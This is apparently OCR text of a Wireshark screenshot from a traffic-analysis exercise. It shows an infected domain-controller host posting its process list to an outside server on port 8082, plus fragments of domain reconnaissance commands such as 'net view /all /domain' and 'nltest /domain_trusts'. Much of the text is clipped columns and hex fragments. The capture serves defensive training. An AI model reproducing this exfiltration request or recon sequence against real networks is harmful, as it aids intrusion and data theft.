 2020-05-28-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze
tcp.stream eq 85
No. Time
12877 2020-05-29 01:17:38
12879 2020-05-29 01:17:38
12880 2020-05-29 01:17:38
12882 2020-05-29 01:17:38
12884 2020-05-29 01:17:38
12886 2020-05-29 01:17:38
12895 2020-05-29 01:17:39
12932 2020-05-29 01:17:44
12933 2020-05-29 01:17:44
12878 2020-05-29 01:17:38
12881 2020-05-29 01:17:38
12883 2020-05-29 01:17:38
12885 2020-05-29 01:17:38
12887 2020-05-29 01:17:38
12892 2020-05-29 01:17:39
12931 2020-05-29 01:17:44
12934 2020-05-29 01:17:44
Frame 12886: 1477 bytes on wire
Ethernet II, Src: Netgear_b6:93:
Internet Protocol Version 4, Src
Transmission Control Protocol, S
[4 Reassembled TCP Segments (460
Hypertext Transfer Protocol
MIME Multipart Media Encapsulati
2020-05-28-traffic-analysis-exercise.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 85) · 2020-05-28-traffic-analysis-exercise.pcap
POST /jim734/CATBOMBER-DC_W617601.6019FD9E35E11D1F54B4CABDE0F3477D/90 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---WebKitFormBoundary7MA4YWxkTrZu0gW
User-Agent: Winhttp 1/0
Content-Length: 4343
Host: 203.176.135.102:8082
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="proclist"
----------------PROCESS LIST----------------
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
Microsoft.ActiveDirectory.WebServices.exe
dfsrs.exe
svchost.exe
dns.exe
ismserv.exe
svchost.exe
dfssvc.exe
vds.exe
svchost.exe
svchost.exe
taskhost.exe
Packet 12886. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (4726 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as... Back Close Help
92 Len=0 MSS=1460 WS=256 SACK_PERM
Win=64240 Len=0
ck=1 Win=64240 Len=263 [TCP segment
1 Win=64240 Len=1460 [TCP segment of
=1 Win=64240 Len=1460 [TCP segment o
01.6019FD9E35E11D1F54B4CABDE0F3477D/
=121 Win=64120 Len=0
=122 Win=64120 Len=0
7 Ack=122 Win=64120 Len=0
ck=1 Win=64240 Len=0 MSS=1460
4 Win=64240 Len=0
24 Win=64240 Len=0
84 Win=64240 Len=0
07 Win=64240 Len=0
q=121 Ack=4607 Win=64240 Len=0
4608 Win=64239 Len=0
*··· · *·····E·
··@··· ]h······
······ ;_·/mXP·
G···is t of ser
rs for this wo
group is not c
rently availab
······ ···net v
w /all /domain
··Syst em error
118 ha s occurr
.····T he list
serve rs for t
s work group is
ot cur rently a
ilable ········
ltest /domain_
usts·· ··List o
domain trusts:
0: CATBOMB
Profile: Default